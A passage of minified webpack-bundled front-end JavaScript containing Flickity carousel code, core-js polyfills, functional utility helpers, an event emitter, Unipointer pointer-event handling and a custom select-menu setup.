e=t.pageYOffset;this.element.focus({preventScroll:!0}),t.pageYOffset!=e&&t.scrollTo(t.pageXOffset,e)},d.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(t){t.destroy()}),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},d.destroy=function(){this.deactivate(),t.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),a&&this.$element&&a.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete h[this.guid]},r.extend(d,s),p.data=function(t){var e=(t=r.getQueryElement(t))&&t.flickityGUID;return e&&h[e]},r.htmlInit(p,"flickity"),a&&a.bridget&&a.bridget("flickity",p),p.setJQuery=function(t){a=t},p.Cell=i,p.Slide=o,p})},function(t,e,n){"use strict";var r=n(36),i=n(6),o=n(86),s=t.exports=i["__core-js_shared__"]||o("__core-js_shared__",{});(s.versions||(s.versions=[])).push({version:"3.46.0",mode:r?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru), 2025 CoreJS Company (core-js.io)",license:"https://github.com/zloirock/core-js/blob/v3.46.0/LICENSE",source:"https://github.com/zloirock/core-js"})},function(t,e,n){"use strict";var r=n(6),i=Object.defineProperty;t.exports=function(t,e){try{i(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},function(t,e,n){"use strict";var r=n(3),i=0,o=Math.random(),s=r(1.1.toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+s(++i+o,36)}},function(t,e,n){"use strict";var r=n(6),i=n(10),o=r.document,s=i(o)&&i(o.createElement);t.exports=function(t){return s?o.createElement(t):{}}},function(t,e,n){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,n){"use strict";var r=n(60),i=n(87),o=r("keys");t.exports=function(t){return o[t]||(o[t]=i(t))}},function(t,e,n){"use strict";var r=n(4),i=n(7),o=/#|\.prototype\./,s=function(t,e){var n=c[a(t)];return n===l||n!==u&&(i(e)?r(e):!!e)},a=s.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=s.data={},u=s.NATIVE="N",l=s.POLYFILL="P";t.exports=s},function(t,e,n){"use strict";var r={};r[n(8)("toStringTag")]="z",t.exports="[object z]"===String(r)},function(t,e,n){"use strict";var r=n(2),i=n(66).map;r({target:"Array",proto:!0,forced:!n(83)("map")},{map:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){"use strict";var r=n(6),i=n(253),o=n(254),s=n(410),a=n(49),c=function(t){if(t&&t.forEach!==s)try{a(t,"forEach",s)}catch(e){t.forEach=s}};for(var u in i)i[u]&&c(r[u]&&r[u].prototype);c(o)},function(t,e,n){"use strict";var r=n(22);t.exports=Array.isArray||function(t){return"Array"===r(t)}},function(t,e,n){"use strict";var r=n(3),i=n(4),o=n(22),s=Object,a=r("".split);t.exports=i(function(){return!s("z").propertyIsEnumerable(0)})?function(t){return"String"===o(t)?a(t,""):s(t)}:s},function(t,e,n){"use strict";var r=n(8),i=n(62),o=n(16).f,s=r("unscopables"),a=Array.prototype;void 0===a[s]&&o(a,s,{configurable:!0,value:i(null)}),t.exports=function(t){a[s][t]=!0}},function(t,e,n){"use strict";var r=n(140),i=n(70);t.exports=function(t){var e=r(t,"string");return i(e)?e:e+""}},function(t,e,n){"use strict";var r=n(117),i=n(89);t.exports=Object.keys||function(t){return r(t,i)}},function(t,e,n){"use strict";var r=n(82),i=Math.min;t.exports=function(t){var e=r(t);return e>0?i(e,9007199254740991):0}},function(t,e,n){"use strict";var r=n(3),i=n(7),o=n(85),s=r(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return s(t)}),t.exports=o.inspectSource},function(t,e,n){"use strict";var r=n(16).f,i=n(11),o=n(8)("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!i(t,o)&&r(t,o,{configurable:!0,value:e})}},function(t,e,n){"use strict";var r=n(3),i=n(4),o=n(7),s=n(74),a=n(25),c=n(101),u=function(){},l=a("Reflect","construct"),f=/^\s*(?:class|function)\b/,h=r(f.exec),p=!f.test(u),d=function(t){if(!o(t))return!1;try{return l(u,[],t),!0}catch(t){return!1}},v=function(t){if(!o(t))return!1;switch(s(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!h(f,c(t))}catch(t){return!0}};v.sham=!0,t.exports=!l||i(function(){var t;return d(d.call)||!d(Object)||!d(function(){t=!0})||t})?v:d},function(t,e,n){"use strict";var r=n(1),i=Object(r.a)(function(t){return function(){return t}});e.a=i},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){return e>t?e:t});e.a=i},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){for(var n=e,r=0;r<t.length;){if(null==n)return;n=n[t[r]],r+=1}return n});e.a=i},function(t,e,n){"use strict";e.a=function(t,e){return Object(r.a)(e,t,0)>=0};var r=n(283)},function(t,e,n){"use strict";var r=n(2),i=n(66).filter;r({target:"Array",proto:!0,forced:!n(83)("filter")},{filter:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){"use strict";var r=n(9),i=n(72).EXISTS,o=n(3),s=n(122),a=Function.prototype,c=o(a.toString),u=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,l=o(u.exec);r&&!i&&s(a,"name",{configurable:!0,get:function(){try{return l(u,c(this))[1]}catch(t){return""}}})},function(t,e,n){"use strict";var r=n(2),i=n(35),o=n(99);r({target:"Object",stat:!0,forced:n(4)(function(){o(1)})},{keys:function(t){return o(i(t))}})},function(t,e,n){"use strict";var r=n(72).PROPER,i=n(21),o=n(14),s=n(19),a=n(4),c=n(148),u=RegExp.prototype,l=u.toString,f=a(function(){return"/a/b"!==l.call({source:"a",flags:"b"})}),h=r&&"toString"!==l.name;(f||h)&&i(u,"toString",function(){var t=o(this);return"/"+s(t.source)+"/"+s(c(t))},{unsafe:!0})},function(t,e,n){"use strict";var r=n(2),i=n(95),o=n(103),s=n(10),a=n(134),c=n(57),u=n(20),l=n(137),f=n(8),h=n(83),p=n(135),d=h("slice"),v=f("species"),m=Array,g=Math.max;r({target:"Array",proto:!0,forced:!d},{slice:function(t,e){var n,r,f,h=u(this),d=c(h),y=a(t,d),b=a(void 0===e?d:e,d);if(i(h)&&(n=h.constructor,o(n)&&(n===m||i(n.prototype))?n=void 0:s(n)&&null===(n=n[v])&&(n=void 0),n===m||void 0===n))return p(h,y,b);for(r=new(void 0===n?m:n)(g(b-y,0)),f=0;y<b;y++,f++)y in h&&l(r,f,h[y]);return r.length=f,r}})},function(t,e,n){"use strict";var r=n(183),i=n(13),o=n(3),s=n(149),a=n(4),c=n(14),u=n(7),l=n(10),f=n(82),h=n(100),p=n(19),d=n(24),v=n(192),m=n(63),g=n(387),y=n(148),b=n(150),_=n(8)("replace"),w=Math.max,S=Math.min,O=o([].concat),E=o([].push),x=o("".indexOf),k=o("".slice),j="$0"==="a".replace(/./,"$0"),C=!!/./[_]&&""===/./[_]("a","$0");s("replace",function(t,e,n){var o=C?"$":"$0";return[function(t,n){var r=d(this),o=l(t)?m(t,_):void 0;return o?i(o,t,r,n):i(e,p(r),t,n)},function(t,i){var s=c(this),a=p(t);if("string"==typeof i&&-1===x(i,o)&&-1===x(i,"$<")){var l=n(e,s,a,i);if(l.done)return l.value}var d=u(i);d||(i=p(i));var m,_=p(y(s)),j=-1!==x(_,"g");j&&(m=-1!==x(_,"u"),s.lastIndex=0);for(var C,P=[];null!==(C=b(s,a))&&(E(P,C),j);){""===p(C[0])&&(s.lastIndex=v(a,h(s.lastIndex),m))}for(var A,I="",T=0,L=0;L<P.length;L++){for(var D,N=p((C=P[L])[0]),M=w(S(f(C.index),a.length),0),F=[],R=1;R<C.length;R++)E(F,void 0===(A=C[R])?A:String(A));var B=C.groups;if(d){var $=O([N],F,M,a);void 0!==B&&E($,B),D=p(r(i,void 0,$))}else D=g(N,a,M,F,B,i);M>=T&&(I+=k(a,T,M)+D,T=M+N.length)}return I+k(a,T)}]},!!a(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})||!j||C)},function(t,e,n){"use strict";var r=n(61);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,n){"use strict";var r=n(9),i=n(4);t.exports=r&&i(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},function(t,e,n){"use strict";var r=n(9),i=n(4),o=n(88);t.exports=!r&&!i(function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a})},function(t,e,n){"use strict";var r=n(3),i=n(11),o=n(20),s=n(118).indexOf,a=n(64),c=r([].push);t.exports=function(t,e){var n,r=o(t),u=0,l=[];for(n in r)!i(a,n)&&i(r,n)&&c(l,n);for(;e.length>u;)i(r,n=e[u++])&&(~s(l,n)||c(l,n));return l}},function(t,e,n){"use strict";var r=n(20),i=n(134),o=n(57),s=function(t){return function(e,n,s){var a=r(e),c=o(a);if(0===c)return!t&&-1;var u,l=i(s,c);if(t&&n!=n){for(;c>l;)if((u=a[l++])!=u)return!0}else for(;c>l;l++)if((t||l in a)&&a[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},function(t,e,n){"use strict";t.exports={}},function(t,e,n){"use strict";var r={}.propertyIsEnumerable,i=Object.getOwnPropertyDescriptor,o=i&&!r.call({1:2},1);e.f=o?function(t){var e=i(this,t);return!!e&&e.enumerable}:r},function(t,e,n){"use strict";e.f=Object.getOwnPropertySymbols},function(t,e,n){"use strict";var r=n(143),i=n(16);t.exports=function(t,e,n){return n.get&&r(n.get,e,{getter:!0}),n.set&&r(n.set,e,{setter:!0}),i.f(t,e,n)}},function(t,e,n){"use strict";var r=n(6);t.exports=r.Promise},function(t,e,n){"use strict";var r=n(6),i=n(123),o=n(7),s=n(91),a=n(101),c=n(8),u=n(243),l=n(36),f=n(80),h=i&&i.prototype,p=c("species"),d=!1,v=o(r.PromiseRejectionEvent),m=s("Promise",function(){var t=a(i),e=t!==String(i);if(!e&&66===f)return!0;if(l&&(!h.catch||!h.finally))return!0;if(!f||f<51||!/native code/.test(t)){var n=new i(function(t){t(1)}),r=function(t){t(function(){},function(){})};if((n.constructor={})[p]=r,!(d=n.then(function(){})instanceof r))return!0}return!(e||"BROWSER"!==u&&"DENO"!==u||v)});t.exports={CONSTRUCTOR:m,REJECTION_EVENT:v,SUBCLASSING:d}},function(t,e,n){"use strict";var r=n(30),i=TypeError;t.exports.f=function(t){return new function(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw new i("Bad Promise constructor");e=t,n=r}),this.resolve=r(e),this.reject=r(n)}(t)}},function(t,e,n){"use strict";var r=n(26),i=n(13),o=n(14),s=n(81),a=n(248),c=n(57),u=n(47),l=n(249),f=n(186),h=n(250),p=TypeError,d=function(t,e){this.stopped=t,this.result=e},v=d.prototype;t.exports=function(t,e,n){var m,g,y,b,_,w,S,O=n&&n.that,E=!(!n||!n.AS_ENTRIES),x=!(!n||!n.IS_RECORD),k=!(!n||!n.IS_ITERATOR),j=!(!n||!n.INTERRUPTED),C=r(e,O),P=function(t){return m&&h(m,"normal"),new d(!0,t)},A=function(t){return E?(o(t),j?C(t[0],t[1],P):C(t[0],t[1])):j?C(t,P):C(t)};if(x)m=t.iterator;else if(k)m=t;else{if(!(g=f(t)))throw new p(s(t)+" is not iterable");if(a(g)){for(y=0,b=c(t);b>y;y++)if((_=A(t[y]))&&u(v,_))return _;return new d(!1)}m=l(t,g)}for(w=x?t.next:m.next;!(S=i(w,m)).done;){try{_=A(S.value)}catch(t){h(m,"throw",t)}if("object"==typeof _&&_&&u(v,_))return _}return new d(!1)}},function(t,e,n){"use strict";t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(t,e,n){"use strict";var r=n(0),i=n(32),o=n(196),s=Object(r.a)(function(t,e){return Object(i.a)(Object(o.a)(t),e)});e.a=s},function(t,e,n){"use strict";e.a=function(t){return"[object String]"===Object.prototype.toString.call(t)}},function(t,e,n){"use strict";e.a=function(t,e){return function(){var n=arguments.length;if(0===n)return e();var i=arguments[n-1];return Object(r.a)(i)||"function"!=typeof i[t]?e.apply(this,arguments):i[t].apply(i,Array.prototype.slice.call(arguments,0,n-1))}};var r=n(76)},function(t,e,n){"use strict";var r=n(1),i=n(441),o=Object(r.a)(function(t){return Object(i.a)(t,[])});e.a=o},function(t,e,n){"use strict";var r=n(0),i=n(129),o=Object(r.a)(function(t,e){var n=t<0?e.length+t:t;return Object(i.a)(e)?e.charAt(n):e[n]});e.a=o},function(t,e,n){"use strict";var r=n(0),i=n(159),o=n(23),s=n(131),a=Object(r.a)(function(t,e){return Object(o.a)(t+1,function(){var n=arguments[t];if(null!=n&&Object(i.a)(n[e]))return n[e].apply(n,Array.prototype.slice.call(arguments,0,t));throw new TypeError(Object(s.a)(n)+' does not have a method named "'+e+'"')})});e.a=a},function(t,e,n){"use strict";var r=n(82),i=Math.max,o=Math.min;t.exports=function(t,e){var n=r(t);return n<0?i(n+e,0):o(n,e)}},function(t,e,n){"use strict";var r=n(3);t.exports=r([].slice)},function(t,e,n){"use strict";var r=n(188);t.exports=function(t,e){return new(r(t))(0===e?0:e)}},function(t,e,n){"use strict";var r=n(9),i=n(16),o=n(71);t.exports=function(t,e,n){r?i.f(t,e,o(0,n)):t[e]=n}},function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";var r=n(9),i=n(115),o=n(16),s=n(14),a=n(20),c=n(99);e.f=r&&!i?Object.defineProperties:function(t,e){s(t);for(var n,r=a(e),i=c(e),u=i.length,l=0;u>l;)o.f(t,n=i[l++],r[n]);return t}},function(t,e,n){"use strict";var r=n(13),i=n(10),o=n(70),s=n(63),a=n(141),c=n(8),u=TypeError,l=c("toPrimitive");t.exports=function(t,e){if(!i(t)||o(t))return t;var n,c=s(t,l);if(c){if(void 0===e&&(e="default"),n=r(c,t,e),!i(n)||o(n))return n;throw new u("Can't convert object to primitive value")}return void 0===e&&(e="number"),a(t,e)}},function(t,e,n){"use strict";var r=n(13),i=n(7),o=n(10),s=TypeError;t.exports=function(t,e){var n,a;if("string"===e&&i(n=t.toString)&&!o(a=r(n,t)))return a;if(i(n=t.valueOf)&&!o(a=r(n,t)))return a;if("string"!==e&&i(n=t.toString)&&!o(a=r(n,t)))return a;throw new s("Can't convert object to primitive value")}},function(t,e,n){"use strict";var r=n(25);t.exports=r("document","documentElement")},function(t,e,n){"use strict";var r=n(3),i=n(4),o=n(7),s=n(11),a=n(9),c=n(72).CONFIGURABLE,u=n(101),l=n(48),f=l.enforce,h=l.get,p=String,d=Object.defineProperty,v=r("".slice),m=r("".replace),g=r([].join),y=a&&!i(function(){return 8!==d(function(){},"length",{value:8}).length}),b=String(String).split("String"),_=t.exports=function(t,e,n){"Symbol("===v(p(e),0,7)&&(e="["+m(p(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!s(t,"name")||c&&t.name!==e)&&(a?d(t,"name",{value:e,configurable:!0}):t.name=e),y&&n&&s(n,"arity")&&t.length!==n.arity&&d(t,"length",{value:n.arity});try{n&&s(n,"constructor")&&n.constructor?a&&d(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var r=f(t);return s(r,"source")||(r.source=g(b,"string"==typeof e?e:"")),t};Function.prototype.toString=_(function(){return o(this)&&h(this).source||u(this)},"toString")},function(t,e,n){"use strict";var r=n(11),i=n(145),o=n(65),s=n(16);t.exports=function(t,e,n){for(var a=i(e),c=s.f,u=o.f,l=0;l<a.length;l++){var f=a[l];r(t,f)||n&&r(n,f)||c(t,f,u(e,f))}}},function(t,e,n){"use strict";var r=n(25),i=n(3),o=n(73),s=n(121),a=n(14),c=i([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(a(t)),n=s.f;return n?c(e,n(t)):e}},function(t,e,n){"use strict";var r=n(11),i=n(7),o=n(35),s=n(90),a=n(242),c=s("IE_PROTO"),u=Object,l=u.prototype;t.exports=a?u.getPrototypeOf:function(t){var e=o(t);if(r(e,c))return e[c];var n=e.constructor;return i(n)&&e instanceof n?n.prototype:e instanceof u?l:null}},function(t,e,n){"use strict";var r=n(10),i=n(22),o=n(8)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[o])?!!e:"RegExp"===i(t))}},function(t,e,n){"use strict";var r=n(13),i=n(11),o=n(47),s=n(384),a=n(255),c=RegExp.prototype;t.exports=s.correct?function(t){return t.flags}:function(t){return s.correct||!o(c,t)||i(t,"flags")?t.flags:r(a,t)}},function(t,e,n){"use strict";n(58);var r=n(13),i=n(21),o=n(191),s=n(4),a=n(8),c=n(49),u=a("species"),l=RegExp.prototype;t.exports=function(t,e,n,f){var h=a(t),p=!s(function(){var e={};return e[h]=function(){return 7},7!==""[t](e)}),d=p&&!s(function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[u]=function(){return n},n.flags="",n[h]=/./[h]),n.exec=function(){return e=!0,null},n[h](""),!e});if(!p||!d||n){var v=/./[h],m=e(h,""[t],function(t,e,n,i,s){var a=e.exec;return a===o||a===l.exec?p&&!s?{done:!0,value:r(v,e,n,i)}:{done:!0,value:r(t,n,e,i)}:{done:!1}});i(String.prototype,t,m[0]),i(l,h,m[1])}f&&c(l[h],"sham",!0)}},function(t,e,n){"use strict";var r=n(13),i=n(14),o=n(7),s=n(22),a=n(191),c=TypeError;t.exports=function(t,e){var n=t.exec;if(o(n)){var u=r(n,t,e);return null!==u&&i(u),u}if("RegExp"===s(t))return r(a,t,e);throw new c("RegExp#exec called on incompatible receiver")}},function(t,e,n){"use strict";var r=n(3),i=n(24),o=n(19),s=n(127),a=r("".replace),c=RegExp("^["+s+"]+"),u=RegExp("(^|[^"+s+"])["+s+"]+$"),l=function(t){return function(e){var n=o(i(e));return 1&t&&(n=a(n,c,"")),2&t&&(n=a(n,u,"$1")),n}};t.exports={start:l(1),end:l(2),trim:l(3)}},function(t,e,n){"use strict";e.a=function(t){return null!=t&&"object"==typeof t&&!0===t["@@functional/placeholder"]}},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){return Number(t)+Number(e)});e.a=i},function(t,e,n){"use strict";e.a=function t(e,n,o){return function(){for(var s=[],a=0,c=e,u=0;u<n.length||a<arguments.length;){var l;u<n.length&&(!Object(i.a)(n[u])||a>=arguments.length)?l=n[u]:(l=arguments[a],a+=1),s[u]=l,Object(i.a)(l)||(c-=1),u+=1}return c<=0?o.apply(this,s):Object(r.a)(c,t(e,s,o))}};var r=n(51),i=n(152)},function(t,e,n){"use strict";e.a=function(t,e){var n=0,r=e.length,i=Array(r);for(;n<r;)i[n]=t(e[n]),n+=1;return i}},function(t,e,n){"use strict";var r=n(1),i=n(76),o=n(129),s=Object(r.a)(function(t){return!!Object(i.a)(t)||!!t&&("object"==typeof t&&(!Object(o.a)(t)&&(1===t.nodeType?!!t.length:0===t.length||t.length>0&&(t.hasOwnProperty(0)&&t.hasOwnProperty(t.length-1)))))});e.a=s},function(t,e,n){"use strict";var r=n(5),i=Object(r.a)(function(t,e,n){var r={};for(var i in n)r[i]=n[i];return r[t]=e,r});e.a=i},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){switch(t){case 0:return function(){return e.call(this)};case 1:return function(t){return e.call(this,t)};case 2:return function(t,n){return e.call(this,t,n)};case 3:return function(t,n,r){return e.call(this,t,n,r)};case 4:return function(t,n,r,i){return e.call(this,t,n,r,i)};case 5:return function(t,n,r,i,o){return e.call(this,t,n,r,i,o)};case 6:return function(t,n,r,i,o,s){return e.call(this,t,n,r,i,o,s)};case 7:return function(t,n,r,i,o,s,a){return e.call(this,t,n,r,i,o,s,a)};case 8:return function(t,n,r,i,o,s,a,c){return e.call(this,t,n,r,i,o,s,a,c)};case 9:return function(t,n,r,i,o,s,a,c,u){return e.call(this,t,n,r,i,o,s,a,c,u)};case 10:return function(t,n,r,i,o,s,a,c,u,l){return e.call(this,t,n,r,i,o,s,a,c,u,l)};default:throw new Error("First argument to nAry must be a non-negative integer no greater than ten")}});e.a=i},function(t,e,n){"use strict";e.a=function(t){return"[object Function]"===Object.prototype.toString.call(t)}},function(t,e,n){"use strict";var r=n(1),i=n(275),o=Object(r.a)(function(t){return Object(i.a)(t.length,t)});e.a=o},function(t,e,n){"use strict";var r=n(1),i=n(129),o=Object(r.a)(function(t){return Object(i.a)(t)?t.split("").reverse().join(""):Array.prototype.slice.call(t,0).reverse()});e.a=o},function(t,e,n){"use strict";e.a=function(t,e,n){var r=0,i=n.length;for(;r<i;){if(t(e,n[r]))return!0;r+=1}return!1}},function(t,e,n){"use strict";var r=n(285),i=n(0),o=n(205),s=Object(i.a)(function(t,e){return Object(o.a)(Object(r.a)(t),e)});e.a=s},function(t,e,n){"use strict";var r=n(154),i=n(15),o=n(28),s=n(37),a=n(452),c=Object(r.a)(4,[],Object(i.a)([],a.a,function(t,e,n,r){return Object(s.a)(function(r,i){var s=n(i);return r[s]=t(Object(o.a)(s,r)?r[s]:e,i),r},{},r)}));e.a=c},function(t,e,n){"use strict";var r=n(1),i=n(23),o=Object(r.a)(function(t){return Object(i.a)(t.length,function(e,n){var r=Array.prototype.slice.call(arguments,0);return r[0]=n,r[1]=e,t.apply(this,r)})});e.a=o},function(t,e,n){"use strict";var r=n(0),i=n(32),o=Object(r.a)(function(t,e){return function(n){return function(r){return Object(i.a)(function(t){return e(t,r)},n(t(r)))}}});e.a=o},function(t,e,n){"use strict";var r=n(5),i=n(207),o=n(214),s=Object(r.a)(function t(e,n,r){return Object(o.a)(function(n,r,o){return Object(i.a)(r)&&Object(i.a)(o)?t(e,r,o):e(n,r,o)},n,r)});e.a=s},function(t,e,n){"use strict";n(364),n(372),n(373),n(374),n(375),n(376)},function(t,e,n){"use strict";var r=n(2),i=n(398);r({target:"Array",stat:!0,forced:!n(187)(function(t){Array.from(t)})},{from:i})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){e.initCustomSelect=function(){t(o.o).each(function(t,e){s(e)})},e.handleFormAssemblySelect=s,e.handleSortBySelect=function(){t(o._22).each(function(t,e){new i.a(e,{position:"bottom",itemSelectText:"",searchEnabled:!1,classNames:{containerOuter:"choices choices--sortby",containerInner:"choices__inner choices__inner--sortby",input:"choices__input",inputCloned:"choices__input--cloned",list:"choices__list",listItems:"choices__list--multiple",listSingle:"choices__list--single",listDropdown:"choices__list--dropdown",item:"choices__item",itemSelectable:"choices__item--selectable",itemDisabled:"choices__item--disabled",itemChoice:"choices__item--choice",placeholder:"choices__placeholder",group:"choices__group",groupHeading:"choices__heading",button:"choices__button",activeState:"is-active",focusState:"is-focused",openState:"is-open",disabledState:"is-disabled",highlightedState:"is-highlighted",selectedState:"is-selected",flippedState:"is-flipped",loadingState:"is-loading",noResults:"has-no-results",noChoices:"has-no-choices"}})})};var r=n(327),i=n.n(r),o=n(27);function s(t){new i.a(t,{position:"bottom"})}}.call(e,n(12))},function(t,e,n){var r,i;"undefined"!=typeof window&&window,void 0===(i="function"==typeof(r=function(){"use strict";function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var n=this._events=this._events||{},r=n[t]=n[t]||[];return-1==r.indexOf(e)&&r.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var n=this._onceEvents=this._onceEvents||{};return(n[t]=n[t]||{})[e]=!0,this}},e.off=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){var r=n.indexOf(e);return-1!=r&&n.splice(r,1),this}},e.emitEvent=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){n=n.slice(0),e=e||[];for(var r=this._onceEvents&&this._onceEvents[t],i=0;i<n.length;i++){var o=n[i];r&&r[o]&&(this.off(t,o),delete r[o]),o.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t})?r.call(e,n,e,t):r)||(t.exports=i)},function(t,e,n){var r,i;
/*!
 * Unipointer v2.4.0
 * base class for doing one thing with pointer event
 * MIT license
 */
/*!
 * Unipointer v2.4.0
 * base class for doing one thing with pointer event
 * MIT license
 */
!function(o,s){r=[n(171)],void 0===(i=function(t){return s(o,t)}.apply(e,r))||(t.exports=i)}(window,function(t,e){"use strict";function n(){}var r=n.prototype=Object.create(e.prototype);r.bindStartEvent=function(t){this._bindStartEvent(t,!0)},r.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},r._bindStartEvent=function(e,n){var r=(n=void 0===n||n)?"addEventListener":"removeEventListener",i="mousedown";"ontouchstart"in t?i="touchstart":t.PointerEvent&&(i="pointerdown"),e[r](i,this)},r.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.getTouch=function(t){for(var e=0;e<t.length;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},r.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},r.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},r.onpointerdown=function(t){this._pointerDown(t,t)},r._pointerDown=function(t,e){t.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},r.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e])};var i={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return r._bindPostStartEvents=function(e){if(e){var n=i[e.type];n.forEach(function(e){t.addEventListener(e,this)},this),this._boundPointerEvents=n}},r._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(e){t.removeEventListener(e,this)},this),delete this._boundPointerEvents)},r.onmousemove=function(t){this._pointerMove(t,t)},r.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},r.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},r._pointerMove=function(t,e){this.pointerMove(t,e)},r.pointerMove=function(t,e){this.emitEvent("pointerMove",[t,e])},r.onmouseup=function(t){this._pointerUp(t,t)},r.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},r.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},r._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},r.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e])},r._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},r._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},r.pointerDone=function(){},r.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},r.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},r._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},r.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[t,e])},n.getPointerPoint=function(t){return{x:t.pageX,y:t.pageY}},n})},function(t,e,n){"use strict";var r=Math.ceil,i=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?i:r)(e)}},function(t,e,n){"use strict";var r=n(6),i=n(7),o=r.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},function(t,e,n){"use strict";var r=n(2),i=n(13),o=n(36),s=n(72),a=n(7),c=n(360),u=n(146),l=n(176),f=n(102),h=n(49),p=n(21),d=n(8),v=n(119),m=n(241),g=s.PROPER,y=s.CONFIGURABLE,b=m.IteratorPrototype,_=m.BUGGY_SAFARI_ITERATORS,w=d("iterator"),S=function(){return this};t.exports=function(t,e,n,s,d,m,O){c(n,e,s);var E,x,k,j=function(t){if(t===d&&T)return T;if(!_&&t&&t in A)return A[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},C=e+" Iterator",P=!1,A=t.prototype,I=A[w]||A["@@iterator"]||d&&A[d],T=!_&&I||j(d),L="Array"===e&&A.entries||I;if(L&&(E=u(L.call(new t)))!==Object.prototype&&E.next&&(o||u(E)===b||(l?l(E,b):a(E[w])||p(E,w,S)),f(E,C,!0,!0),o&&(v[C]=S)),g&&"values"===d&&I&&"values"!==I.name&&(!o&&y?h(A,"name","values"):(P=!0,T=function(){return i(I,this)})),d)if(x={values:j("values"),keys:m?T:j("keys"),entries:j("entries")},O)for(k in x)!_&&!P&&k in A||p(A,k,x[k]);else r({target:e,proto:!0,forced:_||P},x);return o&&!O||A[w]===T||p(A,w,T,{name:d}),v[e]=T,x}},function(t,e,n){"use strict";var r=n(361),i=n(10),o=n(24),s=n(362);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=r(Object.prototype,"__proto__","set"))(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return o(n),s(r),i(n)?(e?t(n,r):n.__proto__=r,n):n}}():void 0)},function(t,e,n){"use strict";t.exports=function(t,e){return{value:t,done:e}}},function(t,e,n){"use strict";var r=n(92),i=n(74);t.exports=r?{}.toString:function(){return"[object "+i(this)+"]"}},function(t,e,n){"use strict";var r=n(243);t.exports="NODE"===r},function(t,e,n){"use strict";var 